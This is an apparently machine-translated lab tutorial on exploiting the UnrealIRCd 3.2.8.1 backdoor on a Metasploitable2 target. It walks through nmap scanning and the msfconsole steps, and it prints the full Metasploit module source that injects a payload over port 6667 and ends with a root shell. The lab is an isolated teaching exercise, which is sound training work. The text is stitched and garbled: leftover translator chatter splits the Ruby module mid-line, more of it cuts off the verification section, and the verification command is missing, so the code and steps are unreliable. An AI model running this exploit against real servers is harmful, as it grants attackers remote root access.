1. Experiment Overview
1.1 Experiment Introduction
This experiment is carried out in the Kali terminal on the Experiment Platform, aiming at the Unreal Ircd vulnerability in the Unreal Ircd service of the Metasploitable2 machine provided by the platform. It focuses on explaining the attack principles of the Unreal Ircd vulnerability and detailing the procedure. At the conclusion of the experiment, recommended readings and post-experiment assignments are provided.
Note: Due to high configuration costs, the cloud host used for this experiment has limited usage. No more than 6 attempts are allowed per experiment.
1.2 Key Learning Points
Through penetration testing of the target machine provided by the Experiment Platform, this experiment identifies vulnerabilities in the Unreal Ircd service and uses the corresponding attack modules to exploit them. The main knowledge points covered include:
- Unreal Ircd vulnerability principles
- Basics of Nmap penetration scanning
- Steps for performing attacks in Metasploit
- Verification after successful exploitation
1.3 Experiment Environment

This experiment is carried out within the environment provided by the Experiment Platform, which includes two virtual machines: the attack machine and the target machine. The details of these machines are as follows:
| Machine | Host Name | Hostname | IP Address |
|---|---|---|---|
| Attacker | Kali Linux 2.0 | Kali | 192.168.122.101 |
| Target | Metasploitable2 | target | 192.168.122.102 |
The experiment is conducted on the Experiment Platform’s environment, which includes two virtual machines: the attacker and the target. The account credentials and parameters for both machines can be visualized as follows:
2. Environment Setup
2.1 Starting the Experiment Environment
The experiment environment is provided by the Experiment Platform, where the host machine runs Ubuntu, hosting two virtual machines: Kali Linux and Metasploitable2. All operations in this experiment are conducted on the Kali Linux system.
First, initialize both the attacker machine (Kali Linux) and the target machine (Metasploitable2) on the host by entering the following commands:
# Start Kali Linux attack machine
sudo virsh start Kali
# Start Metasploitable2 target machine
sudo virsh start Metasploitable2
Use the ping command to verify if the Kali Linux system has fully started. When the host and Kali Linux are able to communicate successfully, you will be able to connect to Kali Linux via SSH using the following commands:
# Connect to Kali Linux, password is 'toor'
ssh root@Kali
3. Penetration Testing
3.1 Penetration Scanning
UnrealIrcd is an open-source IRC server.
Vulnerability in Unreal Ircd service:
Unreal Ircd version 3.2.8.1 contains malicious code injected via the DEBUG3_DOLOG_SYSTEM macro. This vulnerability allows remote attackers to execute arbitrary code using the backdoor.
Vulnerability details and references:
Exploitation module details:
Explanation of the exploitation module code (refer to comments in the file):
##
# This module requires Metasploit: http://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
# Import necessary module `msf/core`
require 'msf/core'
# Define the Metasploit module class
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::Tcp
# Initialize the module and configure its metadata
def initialize(info = {})
super(update_info(info,
'Name' => 'UnrealIRCD 3.2.8.1 Backdoor Command Execution',
'Description' => %q{
This module exploits a malicious backdoor that was added to the
Unreal IRCD 3.2.8.1 download archive. This backdoor was present in the
Unreal3.2.8.1.tar.gz archive between November 2009 and June 12th 2010.
},
'Author' => [ 'hdm' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2010-2075' ],
[ 'OSVDB', '65445' ],
[ 'URL', 'http://www.unrealircd.com/txt/unrealsecadvisory.20100612.txt' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => false,
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
'RequiredCmd' => 'generic perl ruby telnet',
}
},
'Targets' =>
[
[ 'Automatic Target', { }]
],
'DefaultTarget' => 0,
'DisclosureDate' =>
Let me know if further sections need translation!Sure! Below is your WordPress post, translated into precise and highly professional American English. The original formatting, HTML tags, and styles have been preserved.
---
'Jun 12 2010'))
# Default configuration parameter: The target port for the attack is set to 6667.
register_options(
[
Opt::RPORT(6667)
], self.class)
end
# Attack process function
def exploit
# Establish a connection to the remote server's port using TCP.
connect
# Print connection information.
print_status("Connected to #{rhost}:#{rport}...")
banner = sock.get_once(-1, 30)
banner.to_s.split("\n").each do |line|
print_line(" #{line}")
end
# Send the command to activate the backdoor program using the sock.put method.
print_status("Sending backdoor command...")
sock.put("AB;" + payload.encoded + "\n")
# Wait for a server response. If a session is created, exit the loop; otherwise, keep waiting until the specified timeout is reached.
1.upto(120) do
break if session_created?
select(nil, nil, nil, 0.25)
handler()
end
disconnect
end
end
Next, we will perform a penetration scan. Penetration scans play a crucial role in the penetration testing process. By fully probing the target machine and gathering comprehensive information about it, penetration testers can lay a strong foundation for subsequent attack stages.
For penetration scanning, we will use the powerful tool Nmap. Nmap, or “Network Mapper,” is an open-source tool used for network exploration and security auditing. It is designed to quickly scan large networks, though it’s equally effective for scanning individual hosts.
First, let’s start the postgresql service by entering the following command in the Kali terminal:
# Start the PostgreSQL service.
sudo service postgresql start
Next, access the MSF terminal by entering the following command in the Kali terminal:
# Open the MSF terminal.
sudo msfconsole
Use Nmap for scanning the target machine:
# Perform a scan with Nmap.
nmap -sV -T4 target

| Parameter | Description |
|---|---|
-sV | Scans the target host’s ports and displays detailed port information. |
-T4 | Sets the timing template for the scan. The range is 0–6, with higher numbers being faster. Slower scans are less likely to be detected and generate less traffic on the target network. |
Based on the scan results, identify the service on port 6667 and use the search command to find the corresponding exploitation module (this process can take time, so refer to the results provided in the screenshot):
# Search for vulnerabilities related to the ircd service and identify the corresponding exploitation module.
search ircd


In the Kali MSF terminal, use the use command to load the corresponding exploitation module. Then, use the show options command to view the module’s configuration parameters:
# Load the exploitation module.
use exploit/unix/irc/unreal_ircd_3281_backdoor
# Display configuration parameters.
show options

Use the set command to specify the target host:
# Specify the target host to attack.
set RHOST 192.168.122.102
Once all configurations are in place, use the exploit command to launch the attack:
# Launch the attack.
exploit

4. Validate the Penetration Test
4.1 Verifying the Success of the Penetration
To verify whether the penetrationHere’s the translation of the provided WordPress post content into American English while keeping the original HTML structure and formatting intact:
—

As shown in the image, after entering the command, the value of whoami is root, and the hostname along with the IP address is 192.168.122.102, indicating that the penetration attack was successful.
5. Summary
5.1 Experiment Summary
During this experiment, we deepened our understanding of the Kali vulnerability scanning tool, Nmap. For example, we explored some commonly used Nmap commands, such as:
nmap -sS -T4
This experiment primarily introduced the process of exploiting the Unreal Ircd service. The attack steps using Metasploit were demonstrated in detail, with each step accompanied by images. After completing this course, you should at least understand the following key points:
- The vulnerability principle of Unreal Ircd
- Basics of Nmap penetration scanning
- The attack process using Metasploit
- Verification after a successful penetration
6. Recommended Reading
6.1 Recommended Reading
It is recommended to read some documentation about exploiting the Unreal Ircd service. The documentation and corresponding code can be found at:


